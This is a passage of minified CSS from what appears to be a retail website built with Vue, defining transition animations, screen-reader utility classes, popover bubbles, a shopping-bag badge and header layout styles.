(prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-086b0456],.full-slide-right-responsive--xs-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-086b0456],.full-slide-right-responsive--xs-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-086b0456],.full-slide-right-responsive--xs-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-086b0456],.full-slide-left-responsive--sm-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-086b0456],.full-slide-left-responsive--sm-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-086b0456],.full-slide-left-responsive--sm-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-086b0456],.full-slide-left-responsive--sm-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-086b0456],.full-slide-right-responsive--sm-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-086b0456],.full-slide-right-responsive--sm-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-086b0456],.full-slide-right-responsive--sm-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-086b0456],.full-slide-right-responsive--sm-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-086b0456],.full-slide-left-responsive--md-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-086b0456],.full-slide-left-responsive--md-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-086b0456],.full-slide-left-responsive--md-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-086b0456],.full-slide-left-responsive--md-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-086b0456],.full-slide-right-responsive--md-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-086b0456],.full-slide-right-responsive--md-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-086b0456],.full-slide-right-responsive--md-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-086b0456],.full-slide-right-responsive--md-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-086b0456],.full-slide-left-responsive--lg-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-086b0456],.full-slide-left-responsive--lg-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-086b0456],.full-slide-left-responsive--lg-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-086b0456],.full-slide-left-responsive--lg-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-086b0456],.full-slide-right-responsive--lg-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-086b0456],.full-slide-right-responsive--lg-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-086b0456],.full-slide-right-responsive--lg-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-086b0456],.full-slide-right-responsive--lg-leave-to[data-v-086b0456]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-086b0456],.full-slide-down-leave-to[data-v-086b0456]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-086b0456],.full-slide-down-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-086b0456],.full-slide-down-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-086b0456],.full-slide-left-leave-to[data-v-086b0456]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-086b0456],.full-slide-left-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-086b0456],.full-slide-left-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-086b0456],.full-slide-up-touchless-not-leave-to[data-v-086b0456]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-086b0456],.full-slide-up-touchless-not-leave-to[data-v-086b0456]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-086b0456],.full-slide-up-touchless-not-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-086b0456],.full-slide-up-touchless-not-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-086b0456],.full-slide-up-touchless-fade-leave-to[data-v-086b0456]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-086b0456],.full-slide-up-touchless-fade-leave-to[data-v-086b0456]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-086b0456],.full-slide-up-touchless-fade-leave-active[data-v-086b0456]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-086b0456],.fade-slide-up-leave-to[data-v-086b0456]{opacity:0}.fade-slide-up-enter[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-086b0456],.fade-slide-up-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-086b0456],.fade-slide-right-leave-to[data-v-086b0456]{opacity:0}.fade-slide-right-enter[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-086b0456],.fade-slide-right-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-086b0456],.fade-slide-down-leave-to[data-v-086b0456]{opacity:0}.fade-slide-down-enter[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-086b0456],.fade-slide-left-leave-to[data-v-086b0456]{opacity:0}.fade-slide-left-enter[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.expand-enter[data-v-086b0456],.expand-leave-to[data-v-086b0456]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-086b0456],.expand-leave-active[data-v-086b0456]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-086b0456],.expand-leave-active[data-v-086b0456]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-086b0456],.slide-down-up-leave-to[data-v-086b0456]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-086b0456],.slide-down-up-leave[data-v-086b0456]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-086b0456],.slide-down-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-086b0456],.slide-down-up-leave-active[data-v-086b0456]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-086b0456],.bounce-in-leave-to[data-v-086b0456]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-086b0456],.bounce-in-leave[data-v-086b0456]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-086b0456],.bounce-in-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-086b0456],.bounce-in-leave-active[data-v-086b0456]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-086b0456]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-086b0456]:active,.sr-only-focusable[data-v-086b0456]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}[data-v-086b0456]:root{--background-color:var(--background-color)}.bubble[data-v-086b0456]{cursor:default;position:absolute;right:16px;z-index:10}@media screen and (min-width:1024px){.bubble[data-v-086b0456]{right:-44px}}.bubble--top[data-v-086b0456]{bottom:100%;padding-bottom:16px}.bubble--top .bubble__arrow[data-v-086b0456]{right:50%;top:calc(100% + 1px);transform:translate(50%,-50%) rotate(-135deg)}.bubble--bottom[data-v-086b0456]{padding-top:16px;top:100%}.bubble--bottom .bubble__arrow[data-v-086b0456]{bottom:calc(100% + 1px);right:50%;transform:translate(50%,50%) rotate(45deg)}.bubble__arrow[data-v-086b0456]{background-color:var(--background-color);border-left:1px solid #cdcbcb;border-top:1px solid #cdcbcb;display:block;height:12px;position:absolute;width:12px;z-index:1}.bubble__close[data-v-086b0456]{color:#4f4a4a;cursor:pointer;padding:12px;position:absolute;right:0;top:0}@media(hover:hover)and (pointer:fine){.bubble__close[data-v-086b0456]:focus,.bubble__close[data-v-086b0456]:hover{color:#1e1e1e}}.bubble__content[data-v-086b0456]{background-color:var(--background-color);border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.15);display:block;padding:24px;position:relative;width:320px}@keyframes spin-data-v-13df0a30{to{transform:rotate(1turn)}}@keyframes pulse-data-v-13df0a30{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-13df0a30{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-13df0a30{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-13df0a30{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-13df0a30{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-13df0a30{0%{opacity:1}to{opacity:0}}.skeleton[data-v-13df0a30]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-13df0a30]:after,.skeleton[data-v-13df0a30]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-toggle[data-v-13df0a30]{height:20px;position:relative;width:20px}@media screen and (min-width:1280px){.bag-toggle[data-v-13df0a30]{height:16px;width:16px}}.bag-toggle__button[data-v-13df0a30] .icon{margin-right:0}.bag-toggle__popover[data-v-13df0a30]{right:-16px}.bag-toggle__popover[data-v-13df0a30] .bubble__arrow{right:24px}.bag-toggle__popover[data-v-13df0a30] .bubble__content{padding:32px;width:356px}.bag-toggle--badge[data-v-13df0a30]:after{align-items:center;background:#000;border-radius:50%;color:inherit;color:#fff;content:counter(badge);counter-reset:badge var(--badge);display:flex;flex-direction:row;font-family:inherit;font-size:1.2rem;font-size:10px;font-weight:inherit;height:16px;justify-content:center;left:12px;letter-spacing:inherit;line-height:inherit;position:absolute;top:-8px;width:16px}.bag-toggle--badge[data-v-13df0a30]:after:not(:focus):not(:hover){text-decoration:underline}.bag-toggle--badge[data-v-13df0a30]:after:focus,.bag-toggle--badge[data-v-13df0a30]:after:hover{text-decoration:initial}@media screen and (min-width:1280px){.bag-toggle--badge[data-v-13df0a30]:after{left:10px}}.sr-only[data-v-455feb79]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-455feb79]:active,.sr-only-focusable[data-v-455feb79]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.main-header[data-v-455feb79]{background-color:#fff;border-bottom:1px solid #cdcbcb;display:block;padding:16px;position:relative;z-index:3}@media screen and (min-width:1024px){.main-header[data-v-455feb79]{border-bottom:0;padding:24px 0}}.main-header--border[data-v-455feb79]{border-bottom:1px solid #cdcbcb}.main-header--checkout[data-v-455feb79]{padding:16px}@media screen and (min-width:1024px){.main-header--checkout[data-v-455feb79]{padding:24px 0}}@media screen and (min-width:480px){.main-header--checkout-sign-in[data-v-455feb79]{background-color:#f9f7f2;max-width:70%;padding-left:120px}}.main-header__logo[data-v-455feb79]{align-content:center;align-items:center;display:flex;justify-content:center;max-width:200px;position:relative;width:100%}.main-header__logo img[data-v-455feb79],.main-header__logo svg[data-v-455feb79]{border:1px solid #4f4a4a}.main-header__logo--checkout[data-v-455feb79]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media screen and (min-width:1024px){.main-header__logo--checkout[data-v-455feb79]{left:auto;position:relative;top:auto;transform:none}}.main-header__logo-left[data-v-455feb79]{align-content:center;align-items:center;display:flex;justify-content:center;margin:auto auto auto 26%;max-width:158px;position:relative;width:100%}@media screen and (min-width:480px){.main-header__logo-left[data-v-455feb79]{margin:auto auto auto 40%}}@media screen and (min-width:1024px){.main-header__logo-left[data-v-455feb79]{align-content:left;align-items:flex-start;justify-content:left;margin:0 4px}}.main-header__logo-left img[data-v-455feb79],.main-header__logo-left svg[data-v-455feb79]{border:1px solid #4f4a4a}.main-header--bag-and-checkout[data-v-455feb79]{padding:28px 16px}.main-header__side[data-v-455feb79]{align-content:center;align-items:center;display:flex;flex-wrap:nowrap}.main-header__side--left[data-v-455feb79]{flex:none}.main-header__side--left-checkout[data-v-455feb79]{width:20%}.main-header__side--left-checkout[data-v-455feb79],.main-header__side--left[data-v-455feb79]{justify-content:flex-start}@media screen and (min-width:768px){.main-header__side--left-checkout[data-v-455feb79],.main-header__side--left[data-v-455feb79]{flex:1}}.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:4vw}@media screen and (min-width:768px){.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:32px}}@media screen and (min-width:1280px){.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:16px}}@media screen and (min-width:1024px){.main-header__side--left-checkout .main-header__label--first[data-v-455feb79],.main-header__side--left .main-header__label--first[data-v-455feb79]{display:none}}.main-header__side--right-checkout[data-v-455feb79],.main-header__side--right[data-v-455feb79]{justify-content:flex-end}.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:4vw}@media screen and (min-width:768px){.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:32px}}@media screen and (min-width:1280px){.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:16px}}.main-header__side--right[data-v-455feb79]{flex:1}@media screen and (min-width:768px){.main-header__side--right-checkout[data-v-455feb79]{flex:1}}.main-header__label[data-v-455feb79]{align-content:center;align-items:center;cursor:pointer;display:flex;justify-content:center;position:relative;text-decoration:none;white-space:nowrap}.main-header__label--skeleton .icon[data-v-455feb79]{top:0!important}@media screen and (min-width:1280px){.main-header__label--saveditems[data-v-455feb79] .icon{top:1px}}@media screen and (min-width:1024px){.main-header__label--checkout[data-v-455feb79]{cursor:default;flex:1;justify-content:flex-end}}.main-header__label--checkout img[data-v-455feb79]{width:86%}@media(hover:hover)and (pointer:fine){.main-header__label:focus .main-header__text[data-v-455feb79],.main-header__label:hover .main-header__text[data-v-455feb79]{color:#1e1e1e}}.main-header__label:active .main-header__text[data-v-455feb79]{color:#1e1e1e}.main-header__icon[data-v-455feb79]{display:block;height:20px;position:relative;width:20px}@media screen and (min-width:480px){.main-header__icon[data-v-455feb79]{height:24px;width:24px}}.main-header__link[data-v-455feb79]{align-items:center;color:#4f4a4a;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;text-decoration:none}.main-header__link .main-header__text[data-v-455feb79]{color:#4f4a4a}.main-header__link:focus .main-header__text[data-v-455feb79],.main-header__link:hover .main-header__text[data-v-455feb79]{color:#1e1e1e}.main-header__text[data-v-455feb79]{color:#4f4a4a;display:none;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:0 8px;padding:0}@media screen and (min-width:1280px){.main-header__text[data-v-455feb79]{display:block}}.main-header__security[data-v-455feb79]{margin:0;width:86%}@media(hover:hover)and (pointer:fine){.main-header__back-to-basket[data-v-455feb79]:focus,.main-header__back-to-basket[data-v-455feb79]:hover,.main-header__continue-shopping[data-v-455feb79]:focus,.main-header__continue-shopping[data-v-455feb79]:hover{text-decoration:underline}}.main-header__back-to-basket[data-v-455feb79]:active,.main-header__continue-shopping[data-v-455feb79]:active{text-decoration:underline}.main-header__popover--account[data-v-455feb79] .bubble__arrow,.main-header__popover--bag[data-v-455feb79] .bubble__arrow{right:56px}.main-header__popover--account[data-v-455feb79] .bubble__content{width:336px}.fade-enter[data-v-55100d14],.fade-leave-to[data-v-55100d14]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-55100d14],.fade-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-55100d14],.fade-leave-active[data-v-55100d14]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-55100d14],.fade-in-leave-to[data-v-55100d14]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-55100d14],.fade-in-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-55100d14]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-55100d14]{transition:opacity 0s}}.fade-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-55100d14],.full-slide-up-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-55100d14],.full-slide-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-55100d14],.full-slide-up-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-55100d14],.full-slide-right-leave-to[data-v-55100d14]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-55100d14],.full-slide-right-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-55100d14],.full-slide-right-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-55100d14],.full-slide-left-responsive--xs-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-55100d14],.full-slide-left-responsive--xs-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-55100d14],.full-slide-left-responsive--xs-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-55100d14],.full-slide-left-responsive--xs-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-55100d14],.full-slide-right-responsive--xs-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-55100d14],.full-slide-right-responsive--xs-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-55100d14],.full-slide-right-responsive--xs-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-55100d14],.full-slide-right-responsive--xs-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-55100d14],.full-slide-left-responsive--sm-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-55100d14],.full-slide-left-responsive--sm-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-55100d14],.full-slide-left-responsive--sm-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-55100d14],.full-slide-left-responsive--sm-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-55100d14],.full-slide-right-responsive--sm-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-55100d14],.full-slide-right-responsive--sm-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-55100d14],.full-slide-right-responsive--sm-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-55100d14],.full-slide-right-responsive--sm-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-55100d14],.full-slide-left-responsive--md-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-55100d14],.full-slide-left-responsive--md-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-55100d14],.full-slide-left-responsive--md-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-55100d14],.full-slide-left-responsive--md-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-55100d14],.full-slide-right-responsive--md-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-55100d14],.full-slide-right-responsive--md-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-55100d14],.full-slide-right-responsive--md-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-55100d14],.full-slide-right-responsive--md-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-55100d14],.full-slide-left-responsive--lg-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-55100d14],.full-slide-left-responsive--lg-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-55100d14],.full-slide-left-responsive--lg-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-55100d14],.full-slide-left-responsive--lg-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-55100d14],.full-slide-right-responsive--lg-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-55100d14],.full-slide-right-responsive--lg-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-55100d14],.full-slide-right-responsive--lg-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-55100d14],.full-slide-right-responsive--lg-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-55100d14],.full-slide-down-leave-to[data-v-55100d14]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-55100d14],.full-slide-down-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-55100d14],.full-slide-down-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-55100d14],.full-slide-left-leave-to[data-v-55100d14]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-55100d14],.full-slide-left-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-55100d14],.full-slide-left-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-55100d14],.full-slide-up-touchless-not-leave-to[data-v-55100d14]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-55100d14],.full-slide-up-touchless-not-leave-to[data-v-55100d14]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-55100d14],.full-slide-up-touchless-not-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-55100d14],.full-slide-up-touchless-not-leave-active[data-v-55100d14]{transition:transform .3s 